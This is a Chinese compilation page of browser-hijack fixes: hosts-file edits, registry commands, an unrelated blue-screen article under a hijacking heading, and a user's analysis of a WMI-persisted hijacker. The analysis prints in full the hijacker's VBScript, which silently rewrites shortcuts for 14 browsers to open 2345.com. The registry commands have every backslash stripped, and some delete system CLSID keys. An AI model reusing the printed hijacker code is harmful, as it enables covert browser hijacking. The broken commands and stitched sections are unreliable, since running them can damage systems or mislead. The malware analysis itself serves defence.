一 : 浏览器主页被劫持怎么办? 修改hosts彻底解决浏览器主页劫持问题
电脑浏览器主页总是被劫持,比如2345导航、360导航、hao123导航、毒霸导航等等,我们可以通过改hosts解决浏览器主页劫持的问题,下面我们就来看看详细的教程。
打开资源管理器定位到C:WindowsSystem32driversetc用记事本打开hosts这个文件。



13.82.28.61 2345.com
13.82.28.61 duba.com
13.82.28.61 hao.360.cn
13.82.28.61 hao123.com
13.82.28.61 baidu.com
格式:IP地址 空格 域名
这样在我们首页被劫持到这几个网站的时候,会自动访问13.82.28.61也就是微软msn导航。


当然如果你习惯使用百度的话,只要把13.82.28.61换成123.125.114.144就可以了。
以上就是通过修改hosts彻底解决浏览器被劫持的问题,请继续关注61阅读。
感谢61阅读网友 Jack一Chen 的原创投稿
相关推荐:
opera欧朋浏览器怎么自定义主页?
千影浏览器怎么修改默认的主页界面?
360浏览器怎么设置新标签页作为主页?
二 : 手动处理IE被劫持的详细方法 IE浏览器被劫持的手动处理方法
本文旨在解决头痛的IE劫持问题。关于IE劫持,产生的原因很多,简单的可能就是注册表被改,复杂的就是有病毒、木马感染或者有驱动保护,但不管如何,最终还是要进行相关注册表复位。本文所提到的所有操作,有一个前提,那就是先要清除病毒,在这个前提下,我们可以按照本文所示的相关操作来处理。
一、注册表定位
开始-运行
cmd /c reg add "HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionAppletsRegedit" /v "LastKey" /d "HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionExplorerDesktopNameSpace" /f & start regedit.exe
cmd /k reg delete HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionExplorerDesktopNameSpace /f
cmd /k reg add HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionExplorerDesktopNameSpace{1f4de370-d627-11d1-ba4f-00a0c91eedba} /ve /t REG_SZ /d "Computer Search Results Folder" /f
cmd /k reg add HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionExplorerDesktopNameSpace{450D8FBA-AD25-11D0-98A8-0800361B1103} /ve /t REG_SZ /f
cmd /k reg add HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionExplorerDesktopNameSpace{450D8FBA-AD25-11D0-98A8-0800361B1103} /v "Removal Messagee" /t REG_SZ /d "@mydocs.dll,-900" /f
cmd /k reg add HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionExplorerDesktopNameSpace{645FF040-5081-101B-9F08-00AA002F954E} /ve /t REG_SZ /d "Recycle Bin" /f
cmd /k reg add HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionExplorerDesktopNameSpace{e17d4fc0-5564-11d1-83f2-00a0c90dc849} /ve /t REG_SZ /d "Search Results Folder" /f
cmd /k reg delete HKEY_CLASSES_ROOTCLSID{450D8FBA-AD25-11D0-98A8-0800361B1103} /f
cmd /k reg delete HKEY_CLASSES_ROOTCLSID{20D04FE0-3AEA-1069-A2D8-08002B30309D} /f
cmd /k reg delete HKEY_CLASSES_ROOTCLSID{208D2C60-3AEA-1069-A2D7-08002B30309D} /f
cmd /k reg delete HKEY_CLASSES_ROOTCLSID{645FF040-5081-101B-9F08-00AA002F954E} /f
cmd /k reg delete "HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer" /v NoInternetIcon /f
cmd /k reg delete "HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionPoliciesExplorer" /v NoInternetIcon /f
cmd /k reg add "HKCUSoftwareMicrosoftWindowsCurrentVersionExplorerHideDesktopIconsNewStartPanel" /v {871C5380-42A0-1069-A2EA-08002B30309D} /d 00000000 /t REG_DWORD /f
cmd /k reg add "HKCUSoftwareMicrosoftWindowsCurrentVersionExplorerHideDesktopIconsClassicStartMenu" /v {871C5380-42A0-1069-A2EA-08002B30309D} /d 00000000 /t REG_DWORD /f
cmd /k reg add "HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionExplorerCLSID{871C5380-42A0-1069-A2EA-08002B30309D}ShellFolder" /v Attributes /d 00000000 /t REG_DWORD /f
cmd /k reg add "HKEY_CLASSES_ROOTCLSID{871C5380-42A0-1069-A2EA-08002B30309D}ShellFolder" /v Attributes /d 36 /t REG_DWORD /f
cmd /c taskkill /f /im explorer.exe & start explorer
cmd /k reg delete HKLMSOFTWAREMicrosoftWindowsCurrentVersionExplorerDesktopNameSpace /f
cmd /k reg add HKLMSOFTWAREMicrosoftWindowsCurrentVersionExplorerDesktopNameSpace{1f4de370-d627-11d1-ba4f-00a0c91eedba} /ve /t reg_sz /d "Computer Search Results Folder" /f
cmd /k reg add HKLMSOFTWAREMicrosoftWindowsCurrentVersionExplorerDesktopNameSpace{450D8FBA-AD25-11D0-98A8-0800361B1103} /ve /t reg_sz /f
cmd /k reg add HKLMSOFTWAREMicrosoftWindowsCurrentVersionExplorerDesktopNameSpace{450D8FBA-AD25-11D0-98A8-0800361B1103} /v "Removal Message" /t reg_sz /d "@mydocs.dll,-900" /f
cmd /k reg add HKLMSOFTWAREMicrosoftWindowsCurrentVersionExplorerDesktopNameSpace{645FF040-5081-101B-9F08-00AA002F954E} /ve /t reg_sz /d "Recycle Bin" /f
cmd /k reg add HKLMSOFTWAREMicrosoftWindowsCurrentVersionExplorerDesktopNameSpace{e17d4fc0-5564-11d1-83f2-00a0c90dc849} /ve /t reg_sz /d "Search Results Folder" /f
cmd /k reg delete HKLMSOFTWAREMicrosoftWindowsCurrentVersionExplorerDesktopNameSpace /f
cmd /k reg add HKLMSOFTWAREMicrosoftWindowsCurrentVersionExplorerDesktopNameSpace{1f4de370-d627-11d1-ba4f-00a0c91eedba} /ve /t reg_sz /d "Computer Search Results Folder" /f
cmd /k reg add HKLMSOFTWAREMicrosoftWindowsCurrentVersionExplorerDesktopNameSpace{450D8FBA-AD25-11D0-98A8-0800361B1103} /ve /t reg_sz /f
cmd /k reg add HKLMSOFTWAREMicrosoftWindowsCurrentVersionExplorerDesktopNameSpace{450D8FBA-AD25-11D0-98A8-0800361B1103} /v "Removal Message" /t reg_sz /d "@mydocs.dll,-900" /f
cmd /k reg add HKLMSOFTWAREMicrosoftWindowsCurrentVersionExplorerDesktopNameSpace{645FF040-5081-101B-9F08-00AA002F954E} /ve /t reg_sz /d "Recycle Bin" /f
cmd /k reg add HKLMSOFTWAREMicrosoftWindowsCurrentVersionExplorerDesktopNameSpace{e17d4fc0-5564-11d1-83f2-00a0c90dc849} /ve /t reg_sz /d "Search Results Folder" /f
三 : 浏览器主页被劫持怎么办?浏览器默认主页被劫持解决方法
win8.1系统发生蓝屏问题已经属于常见问题之一,之前小编也介绍很多关于解决蓝屏的方法,一般都会根据提示的代码找回故障原因。这不有位Win8.1系统发生多次蓝屏,重新启动系统也会发生蓝屏,蓝屏提示的错误代码为0x0000013a,怎么办?这有可能是硬件的问题,大家不必太担心,下面小编分享详细解决方法。

具体步骤:
1、右键单击桌面上的 计算机,选择属性,选择左侧的 高级系统设置;

2、 单击 启动与故障恢复 里的 设置,将 自动重新启动 前面的勾选去掉。并且在 系统失败的下拉菜单中,选择小内存转储,按确定;

3、当您再次遇到蓝屏问题后,请您记录下蓝屏信息中的错误代码,并且打开C:WINDOWSMinidump文件夹,收集其中几个较新的.dmp的文件。
从.dmp文件的信息中,我们可以找出出现故障的硬件设备是哪一个,然后在对这个硬件进行修复,就能解决Win8.1多次蓝屏错误代码0x0000013a的问题了。
四 : IE,火狐以及其他浏览器主页被劫持到www.2345.com/?kunown的解决办法[图文]
近日在网上相续看到有网友表示自己在下载使用了VeryCD下载链接查看器这款工具以后,再打开浏览器就被直接跳转到 www.2345.com/?kunown 这个导航页面了,而且打开多个浏览器:IE、Chrome、Firefox、Opera、Safari、Maxthon,均相同症状,检查浏览器首页设置——均正常!
最后发现,原来快速启动栏的IE浏览器快捷命令被其修改,修改后的类似如下图,于是认为就是普通的修改快捷方式,手工删除 2345 网址的部分,但半小时后再次被更改了。考虑到可能加载了启动项,在注册表、启动项、服务等中均未查找到相关信息,重启后IE快捷方式被重新篡改。尝试了事件查看器和任务计划,均未在里面查出任何信息。

之后又安装了超级兔子、360、exterminateit等工具进行检查,也未检出。
打开ProcessMonitor进行监视,发现每隔30分钟出现一个scrcons.exe进程自动启动并修改快速启动栏的命令,然后自动关闭(幸亏是30分钟一次,你要是24小时一次,那我就杯具了……),修改Win7下opera快速启动图标路径类似如下:
C:UsersiefansAppDataRoamingMicrosoftInternet ExplorerQuick LaunchUser PinnedTaskBarOpera12.01 1532.lnk
查找资料,发现这应该是一个通过WMI发起的定时自动运行脚本。要查看WMI事件,到以下地址下载WMITool并安装
http://www.microsoft.com/en-us/download/details.aspx?id=24045
安装后打开WMI event viewer,点击左上角register for events,弹出Connect to namespace框,填入“rootsubscription”(手工复制粘贴啊,默认出现的不是这个),确定,出现下图:

点击左侧_EventFilter:Name="unown_filter",再至右侧右键点击ActiveScriptEventConsume r Name="unown",右键选择view instant properties,如下图:

查看ScriptText项可知,这是一段VBScript调用系统服务间隔30分钟执行一次,将所有浏览器调用加上“http://www.2345.com/?kunown”!抓住你了~!隐藏的够深,没常驻进程,没有文件(把自己存储在WMI数据库中)。
受到影响的浏览器有(各色浏览器,差不多齐了):
"IEXPLORE.EXE", "chrome.exe", "firefox.exe", "360chrome.exe", "360SE.exe", "SogouExplorer.exe", "opera.exe", "Safari.exe", "Maxthon.exe", "TTraveler.exe", "TheWorld.exe", "baidubrowser.exe", "liebao.exe", "QQBrowser.exe"
具体代码如下:
On Error Resume Next:Const link = "http://www.2345.com/?kunown":browsers = Array("IEXPLORE.EXE", "chrome.exe", "firefox.exe", "360chrome.exe", "360SE.exe", "SogouExplorer.exe", "opera.exe", "Safari.exe", "Maxthon.exe", "TTraveler.exe", "TheWorld.exe", "baidubrowser.exe", "liebao.exe", "QQBrowser.exe"):Set oDic = CreateObject("scripting.dictionary"):For Each browser In browsers:oDic.Add LCase(browser), browser:Next:Set fso = CreateObject("Scripting.Filesystemobject"):Set WshShell = CreateObject("Wscript.Shell"):strDesktop = "C:UsersGeminiDesktop":strAllUsersDesktop = WshShell.SpecialFolders("AllUsersDesktop"):QuickLaunch = "C:UsersGeminiAppDataRoamingMicrosoftInternet ExplorerQuick Launch":UserPinnedStartMenu = QuickLaunch & "User PinnedStartMenu":UserPinnedTaskBar = QuickLaunch & "User PinnedTaskBar":For Each file In fso.GetFolder(strDesktop).Files:If LCase(fso.GetExtensionName(file.Path)) = "lnk" Then:set oShellLink = WshShell.CreateShortcut(file.Path):path = oShellLink.TargetPath:name = fso.GetBaseName(path) & "." & fso.GetExtensionName(path):If oDic.Exists(LCase(name)) Then:oShellLink.Arguments = link:If file.Attributes And 1 Then:file.Attributes = file.Attributes - 1:End If:oShellLink.Save:End If:End If:Next:For Each file In fso.GetFolder(strAllUsersDesktop).Files:If LCase(fso.GetExtensionName(file.Path)) = "lnk" Then:set oShellLink = WshShell.CreateShortcut(file.Path):path = oShellLink.TargetPath:name = fso.GetBaseName(path) & "." & fso.GetExtensionName(path):If oDic.Exists(LCase(name)) Then:oShellLink.Arguments = link:If file.Attributes And 1 Then:file.Attributes = file.Attributes - 1:End If:oShellLink.Save:End If:End If:Next:If fso.FolderExists(QuickLaunch) Then:For Each file In fso.GetFolder(QuickLaunch).Files:If LCase(fso.GetExtensionName(file.Path)) = "lnk" Then:set oShellLink = WshShell.CreateShortcut(file.Path):path = oShellLink.TargetPath:name = fso.GetBaseName(path) & "." & fso.GetExtensionName(path):If oDic.Exists(LCase(name)) Then:oShellLink.Arguments = link:If file.Attributes And 1 Then:file.Attributes = file.Attributes - 1:End If:oShellLink.Save:End If:End If:Next:End If:If fso.FolderExists(UserPinnedStartMenu) Then:For Each file In fso.GetFolder(UserPinnedStartMenu).Files:If LCase(fso.GetExtensionName(file.Path)) = "lnk" Then:set oShellLink = WshShell.CreateShortcut(file.Path):path = oShellLink.TargetPath:name = fso.GetBaseName(path) & "." & fso.GetExtensionName(path):If oDic.Exists(LCase(name)) Then:oShellLink.Arguments = link:If file.Attributes And 1 Then:file.Attributes = file.Attributes - 1:End If:oShellLink.Save:End If:End If:Next:End If:If fso.FolderExists(UserPinnedTaskBar) Then:For Each file In fso.GetFolder(UserPinnedTaskBar).Files:If LCase(fso.GetExtensionName(file.Path)) = "lnk" Then:set oShellLink = WshShell.CreateShortcut(file.Path):path = oShellLink.TargetPath:name = fso.GetBaseName(path) & "." & fso.GetExtensionName(path):If oDic.Exists(LCase(name)) Then:oShellLink.Arguments = link:If file.Attributes And 1 Then:file.Attributes = file.Attributes - 1:End If:oShellLink.Save:End If:End If:Next:End If
最后,清除方法:在WMI event viewer中将“_EventFilter:Name="unown_filter"”项目右键删除!
删不掉?
到WMITool安装路径(例如:C:Program Files (x86)WMI Tools)下,右键点击wbemeventviewer.exe,选择以管理员身份运行!删之!
还没完,还要手动将快速启动栏中,将各个浏览器快捷命令中的http://www.2345.com/?kunown去掉!
暂时就这么多了,还有没有其它影响的话,用用再看吧!
解决方法来自:Gemini
本文标题:浏览器主页被劫持-浏览器主页被劫持怎么办? 修改hosts彻底解决浏览器主页劫持问题61阅读| 精彩专题| 最新文章| 热门文章| 苏ICP备13036349号-1